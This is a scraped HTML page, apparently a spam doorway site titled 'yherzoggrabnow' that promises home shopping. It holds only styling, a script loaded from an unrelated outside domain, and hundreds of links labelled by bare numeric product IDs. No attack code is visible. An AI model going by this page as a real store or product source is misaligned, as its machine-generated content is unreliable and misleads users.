

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yherzoggrabnow.pages.dev/?pes=1005001284957470&uid=FTKO2bZla1
body_size: 19967
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="yherzoggrabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>yherzoggrabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">yherzoggrabnow.pages.dev</a></h1><p>yherzoggrabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000935221637&uid=5YidgY7mAb">4000935221637</a></li>
<li><a href="/?pes=4001131068752&uid=xZFYCmuMGV">4001131068752</a></li>
<li><a href="/?pes=33049834505&uid=LQ5mrvf9mb">33049834505</a></li>
<li><a href="/?pes=32955703869&uid=NcCA4BQbcj">32955703869</a></li>
<li><a href="/?pes=1005002738517649&uid=ibBKgXgzZQ">1005002738517649</a></li>
<li><a href="/?pes=4000369789490&uid=H2pcng7eF0">4000369789490</a></li>
<li><a href="/?pes=32904344112&uid=pedGcG03F6">32904344112</a></li>
<li><a href="/?pes=33016299058&uid=AZQr3h77L1">33016299058</a></li>
<li><a href="/?pes=32898938408&uid=LKEYnaqy9n">32898938408</a></li>
<li><a href="/?pes=4001161912759&uid=zAakmQX6hW">4001161912759</a></li>
<li><a href="/?pes=1005001651978891&uid=UvO2JVowYz">1005001651978891</a></li>
<li><a href="/?pes=1005001334736200&uid=SzDL6v2jqn">1005001334736200</a></li>
<li><a href="/?pes=32833756502&uid=LzOxtremrQ">32833756502</a></li>
<li><a href="/?pes=1005002212065043&uid=L71gJlTsnQ">1005002212065043</a></li>
<li><a href="/?pes=32917685442&uid=lKNgGdgvBJ">32917685442</a></li>
<li><a href="/?pes=4001161318078&uid=ytxweSuymP">4001161318078</a></li>
<li><a href="/?pes=4000038354408&uid=LzQ8JAWQdb">4000038354408</a></li>
<li><a href="/?pes=1005001701179440&uid=w8VEhBkKhX">1005001701179440</a></li>
<li><a href="/?pes=4000285441659&uid=YobIEGFbbH">4000285441659</a></li>
<li><a href="/?pes=4000077795666&uid=IKLf86qAds">4000077795666</a></li>
<li><a href="/?pes=1005001334549234&uid=Cpf9IzheQS">1005001334549234</a></li>
<li><a href="/?pes=1005001831802077&uid=UIpGaFmZPr">1005001831802077</a></li>
<li><a href="/?pes=32824136598&uid=RCYUtZUMZZ">32824136598</a></li>
<li><a href="/?pes=1005002427233985&uid=v1EICcg86M">1005002427233985</a></li>
<li><a href="/?pes=1005001520238431&uid=3YsJOhQPd6">1005001520238431</a></li>
<li><a href="/?pes=1005001683281556&uid=4w97bNHm6P">1005001683281556</a></li>
<li><a href="/?pes=32967068591&uid=0t5wdOMXgy">32967068591</a></li>
<li><a href="/?pes=4000878460856&uid=rJSaajpGex">4000878460856</a></li>
<li><a href="/?pes=4000691405133&uid=EpY3gwoGTp">4000691405133</a></li>
<li><a href="/?pes=4000631497667&uid=cC6FvDYMAQ">4000631497667</a></li>
<li><a href="/?pes=4001282976325&uid=c5HcVUk5BA">4001282976325</a></li>
<li><a href="/?pes=4000203900229&uid=QHQkoJ92NJ">4000203900229</a></li>
<li><a href="/?pes=1005002510952171&uid=KqWUSqmv0U">1005002510952171</a></li>
<li><a href="/?pes=1005001336026782&uid=FjNXEApKof">1005001336026782</a></li>
<li><a href="/?pes=4000311082622&uid=STYSRRfLBB">4000311082622</a></li>
<li><a href="/?pes=4001110544357&uid=tQtdoWMUYI">4001110544357</a></li>
<li><a href="/?pes=1005001715729436&uid=3adbW6Awgz">1005001715729436</a></li>
<li><a href="/?pes=4000713041114&uid=bcvMzgtTmf">4000713041114</a></li>
<li><a href="/?pes=1005001484462526&uid=HoyZmXtsZK">1005001484462526</a></li>
<li><a href="/?pes=1005001706468549&uid=MtdPB0ujel">1005001706468549</a></li>
<li><a href="/?pes=32966869485&uid=FCefPW0wJc">32966869485</a></li>
<li><a href="/?pes=4000735423095&uid=T9mC0mgsC4">4000735423095</a></li>
<li><a href="/?pes=4000266061614&uid=TM0EFlo23O">4000266061614</a></li>
<li><a href="/?pes=1005001880155470&uid=C0jyK2cW34">1005001880155470</a></li>
<li><a href="/?pes=4001119748157&uid=Afjyu4bg4h">4001119748157</a></li>
<li><a href="/?pes=33059224690&uid=Kvq86NiRcA">33059224690</a></li>
<li><a href="/?pes=4001201731305&uid=vUh8s2TTsy">4001201731305</a></li>
<li><a href="/?pes=1005002008582762&uid=7RExJ2EKVj">1005002008582762</a></li>
<li><a href="/?pes=33013692646&uid=OmsBgR4R2p">33013692646</a></li>
<li><a href="/?pes=33054335521&uid=4Y7XNfZHjy">33054335521</a></li>
<li><a href="/?pes=1005002460076494&uid=4NlD7M4qfy">1005002460076494</a></li>
<li><a href="/?pes=1005002248224073&uid=RQ7RvfYaVG">1005002248224073</a></li>
<li><a href="/?pes=1005002087948076&uid=KqaLDsKfDU">1005002087948076</a></li>
<li><a href="/?pes=4000341598550&uid=9WlmPFYIA6">4000341598550</a></li>
<li><a href="/?pes=4001201077236&uid=iEfG0VfMOu">4001201077236</a></li>
<li><a href="/?pes=1005002292960994&uid=opuyvWN4DS">1005002292960994</a></li>
<li><a href="/?pes=1005001430152494&uid=s9aqxPcNCI">1005001430152494</a></li>
<li><a href="/?pes=1005002142744344&uid=LDyDA8aUDK">1005002142744344</a></li>
<li><a href="/?pes=4001223869452&uid=B1uESICplN">4001223869452</a></li>
<li><a href="/?pes=4001078866632&uid=92zS4EpCaM">4001078866632</a></li>
<li><a href="/?pes=1005002269415977&uid=YYMbzh3tYP">1005002269415977</a></li>
<li><a href="/?pes=1005001278586173&uid=CGoghoLIfQ">1005001278586173</a></li>
<li><a href="/?pes=4001196619183&uid=0qYlTbv0LX">4001196619183</a></li>
<li><a href="/?pes=32905734275&uid=TsaEeflYKM">32905734275</a></li>
<li><a href="/?pes=32838241503&uid=pUOEU5gOoP">32838241503</a></li>
<li><a href="/?pes=33021317460&uid=Xx07ZZ9Sgh">33021317460</a></li>
<li><a href="/?pes=32993004679&uid=Q4zRCXYPeA">32993004679</a></li>
<li><a href="/?pes=1005002423666155&uid=btx0nBDkIn">1005002423666155</a></li>
<li><a href="/?pes=1005001780989200&uid=x4G5ORL4a1">1005001780989200</a></li>
<li><a href="/?pes=4001018058945&uid=mhm2ZCYfXT">4001018058945</a></li>
<li><a href="/?pes=32921498430&uid=onFKPgSZNS">32921498430</a></li>
<li><a href="/?pes=1005002022576141&uid=aA39yugLYI">1005002022576141</a></li>
<li><a href="/?pes=32974520946&uid=QbVlbeMyJ8">32974520946</a></li>
<li><a href="/?pes=4000909838046&uid=8mIOHqRKqk">4000909838046</a></li>
<li><a href="/?pes=1005001860834969&uid=xd0nkhHO6Z">1005001860834969</a></li>
<li><a href="/?pes=1005002531275952&uid=ToaSgElVPD">1005002531275952</a></li>
<li><a href="/?pes=4000570320288&uid=Iqe1oEMBjF">4000570320288</a></li>
<li><a href="/?pes=33013677732&uid=u72CUX5osC">33013677732</a></li>
<li><a href="/?pes=1005001290795639&uid=B0bSmNGDst">1005001290795639</a></li>
<li><a href="/?pes=32817231901&uid=5LyoB5pIhn">32817231901</a></li>
<li><a href="/?pes=32917277305&uid=QwfioPY4dL">32917277305</a></li>
<li><a href="/?pes=10000019473372&uid=p98dNzM04Y">10000019473372</a></li>
<li><a href="/?pes=1005002002216721&uid=mKaONiwz75">1005002002216721</a></li>
<li><a href="/?pes=4000386480752&uid=wqdNnfF5mh">4000386480752</a></li>
<li><a href="/?pes=4000434079399&uid=KFlkRCKQWv">4000434079399</a></li>
<li><a href="/?pes=4001152033971&uid=pfRvynQOG8">4001152033971</a></li>
<li><a href="/?pes=33028268817&uid=Ns4wXMp8NV">33028268817</a></li>
<li><a href="/?pes=4000308637706&uid=EvbZa3ZH4k">4000308637706</a></li>
<li><a href="/?pes=1005002359499732&uid=WuFQvOQWhz">1005002359499732</a></li>
<li><a href="/?pes=4001077241963&uid=xYA5hReZXt">4001077241963</a></li>
<li><a href="/?pes=1005001381831328&uid=qvTSnI6vNo">1005001381831328</a></li>
<li><a href="/?pes=32830197697&uid=pyaIQBKn5o">32830197697</a></li>
<li><a href="/?pes=4000458552396&uid=wkaadwoUMi">4000458552396</a></li>
<li><a href="/?pes=32968986759&uid=B2BBjodPjU">32968986759</a></li>
<li><a href="/?pes=32791392693&uid=pfqcAkJ0vy">32791392693</a></li>
<li><a href="/?pes=4000128699712&uid=kXoJimEMWD">4000128699712</a></li>
<li><a href="/?pes=1005001860655237&uid=XYRo9N2VmB">1005001860655237</a></li>
<li><a href="/?pes=33058626495&uid=D5Jce8gzGK">33058626495</a></li>
<li><a href="/?pes=33064003365&uid=e2KoGeXlT1">33064003365</a></li>
<li><a href="/?pes=1005001553182420&uid=LKMv8hGkZ2">1005001553182420</a></li>
<li><a href="/?pes=1005001922877836&uid=iDKIOnxfCc">1005001922877836</a></li>
<li><a href="/?pes=1005001339335131&uid=86lg0jNnNU">1005001339335131</a></li>
<li><a href="/?pes=1005002443838691&uid=t79knvwjcq">1005002443838691</a></li>
<li><a href="/?pes=1005001896374296&uid=cCkEMhU61l">1005001896374296</a></li>
<li><a href="/?pes=1005002487969489&uid=ffH444O0hg">1005002487969489</a></li>
<li><a href="/?pes=1005001285009255&uid=UztMF7r7GO">1005001285009255</a></li>
<li><a href="/?pes=1005001269622124&uid=BPLi1AGpAv">1005001269622124</a></li>
<li><a href="/?pes=32921599726&uid=h1UKIValUn">32921599726</a></li>
<li><a href="/?pes=1005002181575018&uid=n6uwXxTIcA">1005002181575018</a></li>
<li><a href="/?pes=1005002353672281&uid=maLy7AQ7YF">1005002353672281</a></li>
<li><a href="/?pes=1005001830131929&uid=xs2tCF1p6W">1005001830131929</a></li>
<li><a href="/?pes=1005001859302565&uid=PSonAtTvb4">1005001859302565</a></li>
<li><a href="/?pes=1005001488974353&uid=GSI25NNQCm">1005001488974353</a></li>
<li><a href="/?pes=1005001658327129&uid=PYvXlElQvE">1005001658327129</a></li>
<li><a href="/?pes=4000209875261&uid=RuMGtWRyog">4000209875261</a></li>
<li><a href="/?pes=4000380625259&uid=NjSqmVMefO">4000380625259</a></li>
<li><a href="/?pes=4000905776076&uid=YnmkDllyim">4000905776076</a></li>
<li><a href="/?pes=4000896090291&uid=UHMId2W06c">4000896090291</a></li>
<li><a href="/?pes=1005001943235997&uid=mWy38jw0FF">1005001943235997</a></li>
<li><a href="/?pes=1005002744987177&uid=39W6pQ4674">1005002744987177</a></li>
<li><a href="/?pes=1005001652213615&uid=VBMGjn8zEc">1005001652213615</a></li>
<li><a href="/?pes=1005002003960414&uid=YLwcSMKhl1">1005002003960414</a></li>
<li><a href="/?pes=33021764120&uid=k5KhgWhgJG">33021764120</a></li>
<li><a href="/?pes=1005001633106743&uid=tK745OdvVK">1005001633106743</a></li>
<li><a href="/?pes=1005002260121755&uid=zRjtWKFbkl">1005002260121755</a></li>
<li><a href="/?pes=4001135172836&uid=S8G8dqGgwy">4001135172836</a></li>
<li><a href="/?pes=4000543834466&uid=WvMrtHrh4l">4000543834466</a></li>
<li><a href="/?pes=1005001708420957&uid=gl5hBXG7bb">1005001708420957</a></li>
<li><a href="/?pes=32857119629&uid=OBYKR3bMzK">32857119629</a></li>
<li><a href="/?pes=32238477661&uid=5QoNxYeTDv">32238477661</a></li>
<li><a href="/?pes=4000497673739&uid=Jcn8RDgKWK">4000497673739</a></li>
<li><a href="/?pes=32789813738&uid=8fdOm1GVdR">32789813738</a></li>
<li><a href="/?pes=1005001489445947&uid=MdatWlVqmO">1005001489445947</a></li>
<li><a href="/?pes=32998546564&uid=q855rGuhQp">32998546564</a></li>
<li><a href="/?pes=4001038985498&uid=do5fnagcc2">4001038985498</a></li>
<li><a href="/?pes=32961284190&uid=vVulK5XDtf">32961284190</a></li>
<li><a href="/?pes=1005001929530402&uid=pM2mldhhms">1005001929530402</a></li>
<li><a href="/?pes=4001160557588&uid=BJLeVqmGUq">4001160557588</a></li>
<li><a href="/?pes=4000498006901&uid=aohcvribE2">4000498006901</a></li>
<li><a href="/?pes=1005002277793076&uid=dRzsLzNAJg">1005002277793076</a></li>
<li><a href="/?pes=1005001340216433&uid=Gd9ZXVa9jC">1005001340216433</a></li>
<li><a href="/?pes=1005001704686488&uid=z5NENSLFyJ">1005001704686488</a></li>
<li><a href="/?pes=1005002287963199&uid=RXwlUJa9GT">1005002287963199</a></li>
<li><a href="/?pes=1005002086460105&uid=xo41LsKgMs">1005002086460105</a></li>
<li><a href="/?pes=32354461428&uid=S1nmkEtMS2">32354461428</a></li>
<li><a href="/?pes=1005001726835381&uid=zpSkAewGvh">1005001726835381</a></li>
<li><a href="/?pes=33039299301&uid=TCTnDnSGan">33039299301</a></li>
<li><a href="/?pes=32782867266&uid=F3IYsEd76p">32782867266</a></li>
<li><a href="/?pes=4001332066854&uid=AbqxgUmRZI">4001332066854</a></li>
<li><a href="/?pes=32892842144&uid=GCalq7Mw7v">32892842144</a></li>
<li><a href="/?pes=1005002418000285&uid=GEOBwrYi53">1005002418000285</a></li>
<li><a href="/?pes=1005001786239271&uid=wfAKpECEZy">1005001786239271</a></li>
<li><a href="/?pes=1005001639755372&uid=Karwj0bkYQ">1005001639755372</a></li>
<li><a href="/?pes=1005002621231754&uid=9yf4FH6aPt">1005002621231754</a></li>
<li><a href="/?pes=4000234549069&uid=lCu3YAZqHi">4000234549069</a></li>
<li><a href="/?pes=1005001406202187&uid=oPqTdgeMfB">1005001406202187</a></li>
<li><a href="/?pes=1005001899655127&uid=uA6nJlGMfN">1005001899655127</a></li>
<li><a href="/?pes=32819454166&uid=HSePL7SFJr">32819454166</a></li>
<li><a href="/?pes=4000206742021&uid=g8GsYqG7GC">4000206742021</a></li>
<li><a href="/?pes=1005001899937317&uid=5jElZ7AyoY">1005001899937317</a></li>
<li><a href="/?pes=1005001832157134&uid=oyCcmkB5mw">1005001832157134</a></li>
<li><a href="/?pes=4001171132850&uid=Bm5FwvitGo">4001171132850</a></li>
<li><a href="/?pes=4000182828777&uid=17r3MnIknE">4000182828777</a></li>
<li><a href="/?pes=32965542198&uid=Gs3dIIuKZC">32965542198</a></li>
<li><a href="/?pes=32876345587&uid=FHJgjRQAyN">32876345587</a></li>
<li><a href="/?pes=4001265954960&uid=lDEY83HApH">4001265954960</a></li>
<li><a href="/?pes=1005001370497942&uid=fNBrLsqojQ">1005001370497942</a></li>
<li><a href="/?pes=33009286113&uid=gqJ7O3n41h">33009286113</a></li>
<li><a href="/?pes=4001125251364&uid=zDp3oq19fa">4001125251364</a></li>
<li><a href="/?pes=32968037076&uid=NtAGYiEB1n">32968037076</a></li>
<li><a href="/?pes=4000315366078&uid=6VR57wF9HM">4000315366078</a></li>
<li><a href="/?pes=32802122585&uid=BVcJgxgMFv">32802122585</a></li>
<li><a href="/?pes=32978037312&uid=UIWsC8MbVP">32978037312</a></li>
<li><a href="/?pes=4000498916453&uid=aFyUWMaw9y">4000498916453</a></li>
<li><a href="/?pes=4000472516996&uid=427WCD4a2g">4000472516996</a></li>
<li><a href="/?pes=4000381925667&uid=PRzuvpT2eD">4000381925667</a></li>
<li><a href="/?pes=32830324840&uid=QbmXpnSHZA">32830324840</a></li>
<li><a href="/?pes=32948561862&uid=1cK8ZqqK1v">32948561862</a></li>
<li><a href="/?pes=4000965056505&uid=3AmfX9GO6O">4000965056505</a></li>
<li><a href="/?pes=33043014739&uid=caFM89tbk5">33043014739</a></li>
<li><a href="/?pes=1005002076738783&uid=AOORasywNa">1005002076738783</a></li>
<li><a href="/?pes=4000104004998&uid=XolzAvBtPm">4000104004998</a></li>
<li><a href="/?pes=4001066096089&uid=MXK9iomVig">4001066096089</a></li>
<li><a href="/?pes=4000253407548&uid=MPW8UqQvKm">4000253407548</a></li>
<li><a href="/?pes=4000695937720&uid=aNP8IQX0Wo">4000695937720</a></li>
<li><a href="/?pes=1005002375354542&uid=yssU7mVuI7">1005002375354542</a></li>
<li><a href="/?pes=1005002516767854&uid=mmZqwojBmx">1005002516767854</a></li>
<li><a href="/?pes=1005001561820307&uid=lNB10jy9yb">1005001561820307</a></li>
<li><a href="/?pes=1005001966666975&uid=yQ5YFCO9Hx">1005001966666975</a></li>
<li><a href="/?pes=4001350872884&uid=NsdzIls56H">4001350872884</a></li>
<li><a href="/?pes=32978844648&uid=4alDne5BiD">32978844648</a></li>
<li><a href="/?pes=1005001284957470&uid=FTKO2bZla1">1005001284957470</a></li>
<li><a href="/?pes=1005001967611771&uid=2e9Xd5Ztat">1005001967611771</a></li>
<li><a href="/?pes=1005001489212988&uid=ClU1n9tWzO">1005001489212988</a></li>
<li><a href="/?pes=4000542640417&uid=jK0IlSkShQ">4000542640417</a></li>
<li><a href="/?pes=4001221176657&uid=i0pCobWb7i">4001221176657</a></li>
<li><a href="/?pes=33046110085&uid=DOXBG2X0uL">33046110085</a></li>
<li><a href="/?pes=32988256815&uid=pJM1PCUjic">32988256815</a></li>
<li><a href="/?pes=1005001926326796&uid=kCwXvSMAUk">1005001926326796</a></li>
<li><a href="/?pes=4001153240821&uid=mmLMDa9HRq">4001153240821</a></li>
<li><a href="/?pes=4000599029142&uid=1UMVIDtBDx">4000599029142</a></li>
<li><a href="/?pes=32967618820&uid=HEei1wRjNc">32967618820</a></li>
<li><a href="/?pes=33000402424&uid=MqT6KyRwhy">33000402424</a></li>
<li><a href="/?pes=4001095333511&uid=mWY52YRGmO">4001095333511</a></li>
<li><a href="/?pes=1005001639744991&uid=S0SifFnsOW">1005001639744991</a></li>
<li><a href="/?pes=1005002061571439&uid=VSOVzT1kdT">1005002061571439</a></li>
<li><a href="/?pes=1005002034190402&uid=raVmWbf6lY">1005002034190402</a></li>
<li><a href="/?pes=32911892161&uid=6Zf1zTfmE3">32911892161</a></li>
<li><a href="/?pes=4001097708401&uid=SDGeFoXHWl">4001097708401</a></li>
<li><a href="/?pes=4001058343584&uid=eRaaPvwceY">4001058343584</a></li>
<li><a href="/?pes=4000069369843&uid=rJ4h8oUElb">4000069369843</a></li>
<li><a href="/?pes=32621717196&uid=rlcfgrONiL">32621717196</a></li>
<li><a href="/?pes=1005001432366702&uid=AoKyXePqPN">1005001432366702</a></li>
<li><a href="/?pes=32849716569&uid=RWAKm9Hzt5">32849716569</a></li>
<li><a href="/?pes=32955811214&uid=zTkJRDZgOg">32955811214</a></li>
<li><a href="/?pes=1005002538832972&uid=f1GDWEkiZd">1005002538832972</a></li>
<li><a href="/?pes=1005001933430509&uid=MV5kdPex9r">1005001933430509</a></li>
<li><a href="/?pes=32947031068&uid=IW1pClPA18">32947031068</a></li>
<li><a href="/?pes=1005001393044606&uid=dfhf4iYgMQ">1005001393044606</a></li>
<li><a href="/?pes=33031190493&uid=CODPBCObOO">33031190493</a></li>
<li><a href="/?pes=1005002660963837&uid=pXX69tpbSM">1005002660963837</a></li>
<li><a href="/?pes=1005001391617013&uid=FVbBN56iK8">1005001391617013</a></li>
<li><a href="/?pes=1005002637450480&uid=R7vdcnaxdr">1005002637450480</a></li>
<li><a href="/?pes=4000141362243&uid=nracVoH7Er">4000141362243</a></li>
<li><a href="/?pes=32961158086&uid=qocnHPPXyE">32961158086</a></li>
<li><a href="/?pes=4000806198984&uid=20UXYviNpk">4000806198984</a></li>
<li><a href="/?pes=4001205496415&uid=Y38VnIaQYV">4001205496415</a></li>
<li><a href="/?pes=32865785222&uid=rYTQka3YV4">32865785222</a></li>
<li><a href="/?pes=1005001922994552&uid=HSpP0lP1as">1005001922994552</a></li>
<li><a href="/?pes=4001064465650&uid=kMwG8jalAq">4001064465650</a></li>
<li><a href="/?pes=4000351956270&uid=yjrj3MXTlL">4000351956270</a></li>
<li><a href="/?pes=4001224667318&uid=kmt7I9NEOZ">4001224667318</a></li>
<li><a href="/?pes=1005002310105709&uid=0OQLdQcJ3y">1005002310105709</a></li>
<li><a href="/?pes=10000396737473&uid=Z0H54Ucbu8">10000396737473</a></li>
<li><a href="/?pes=32811364597&uid=YVbjWz0vx4">32811364597</a></li>
<li><a href="/?pes=4001361202134&uid=TYPOSA3BbA">4001361202134</a></li>
<li><a href="/?pes=32889562521&uid=MLUxPLA76L">32889562521</a></li>
<li><a href="/?pes=1005001902001172&uid=niIcALKVFi">1005001902001172</a></li>
<li><a href="/?pes=1005001965274130&uid=gV0LaaVNpH">1005001965274130</a></li>
<li><a href="/?pes=4000337152565&uid=4h8nPoA6La">4000337152565</a></li>
<li><a href="/?pes=1005002767950327&uid=ZaiZRgXqlC">1005002767950327</a></li>
<li><a href="/?pes=1005002396521667&uid=GNmu9ihClq">1005002396521667</a></li>
<li><a href="/?pes=1000007539714&uid=Sji5OWA8PU">1000007539714</a></li>
<li><a href="/?pes=4001271351489&uid=EuaYel3LGS">4001271351489</a></li>
<li><a href="/?pes=4001108085845&uid=7j6eiM2wV4">4001108085845</a></li>
<li><a href="/?pes=4001068106134&uid=A1eVKUXHYY">4001068106134</a></li>
<li><a href="/?pes=1005001316686338&uid=FFTj3kBOZN">1005001316686338</a></li>
<li><a href="/?pes=32916634219&uid=l2AwQMiQVw">32916634219</a></li>
<li><a href="/?pes=32324854367&uid=6WyUmHCI7V">32324854367</a></li>
<li><a href="/?pes=1005001353811200&uid=ILjCV8TcXI">1005001353811200</a></li>
<li><a href="/?pes=4000796397343&uid=EQ9B7la0Iz">4000796397343</a></li>
<li><a href="/?pes=4000687192148&uid=9KkwTfK0Xf">4000687192148</a></li>
<li><a href="/?pes=4000965032004&uid=KEXNVdBQey">4000965032004</a></li>
<li><a href="/?pes=4001059854183&uid=AetJMmis81">4001059854183</a></li>
<li><a href="/?pes=1005002476522595&uid=flViapDsqA">1005002476522595</a></li>
<li><a href="/?pes=4001228315482&uid=YU6qMHTuOS">4001228315482</a></li>
<li><a href="/?pes=4000071225847&uid=7Pfi4P1QV0">4000071225847</a></li>
<li><a href="/?pes=1005001829890509&uid=iTuZaJ6YwS">1005001829890509</a></li>
<li><a href="/?pes=1005001651717066&uid=dlHlXTTrqD">1005001651717066</a></li>
<li><a href="/?pes=4001271470282&uid=rEzdsTuIeR">4001271470282</a></li>
<li><a href="/?pes=32956659252&uid=1Q1vuqnVnA">32956659252</a></li>
<li><a href="/?pes=32997403694&uid=T80fky2a2f">32997403694</a></li>
<li><a href="/?pes=10000360207179&uid=LALcdvSVqP">10000360207179</a></li>
<li><a href="/?pes=1005001560748032&uid=fI4A8wKVIh">1005001560748032</a></li>
<li><a href="/?pes=1005001419430518&uid=1RKOrRqdqe">1005001419430518</a></li>
<li><a href="/?pes=32856721482&uid=N1MTdLzCCq">32856721482</a></li>
<li><a href="/?pes=1005001995635256&uid=itUdELJHW9">1005001995635256</a></li>
<li><a href="/?pes=32820531395&uid=0b9YrUHiSk">32820531395</a></li>
<li><a href="/?pes=4000665856544&uid=TgPdRAkayP">4000665856544</a></li>
<li><a href="/?pes=32811004544&uid=NVjTJImTVa">32811004544</a></li>
<li><a href="/?pes=32862948430&uid=DiY6DL80vh">32862948430</a></li>
<li><a href="/?pes=32902899556&uid=CURW94VoY5">32902899556</a></li>
<li><a href="/?pes=4000822903054&uid=E15afAsSoN">4000822903054</a></li>
<li><a href="/?pes=1005001487044494&uid=RkERR3FRpU">1005001487044494</a></li>
<li><a href="/?pes=1005001469841947&uid=vucnAvQfcZ">1005001469841947</a></li>
<li><a href="/?pes=4000563233125&uid=TB5TaAkilx">4000563233125</a></li>
<li><a href="/?pes=4001180289798&uid=2hsDNRo0Fs">4001180289798</a></li>
<li><a href="/?pes=32949559977&uid=6Wrmu5G5LI">32949559977</a></li>
<li><a href="/?pes=1005002312416898&uid=fyWutdAo3a">1005002312416898</a></li>
<li><a href="/?pes=4000731552037&uid=uV09UZiI1t">4000731552037</a></li>
<li><a href="/?pes=1005001998946730&uid=SVlsWQ9IR5">1005001998946730</a></li>
<li><a href="/?pes=1005002352864411&uid=y8JI9aHXGN">1005002352864411</a></li>
<li><a href="/?pes=4000090875131&uid=3vcadCRtuB">4000090875131</a></li>
<li><a href="/?pes=1005001824464428&uid=YKxJVmSvKe">1005001824464428</a></li>
<li><a href="/?pes=1005001298586601&uid=GdhvzB70Ol">1005001298586601</a></li>
<li><a href="/?pes=1005001516151851&uid=VkNTBBL9P6">1005001516151851</a></li>
<li><a href="/?pes=1005001608166174&uid=upWNdax9XI">1005001608166174</a></li>
<li><a href="/?pes=4000643684717&uid=qU5zOuC7xg">4000643684717</a></li>
<li><a href="/?pes=1005001667692965&uid=3xcxHt40km">1005001667692965</a></li>
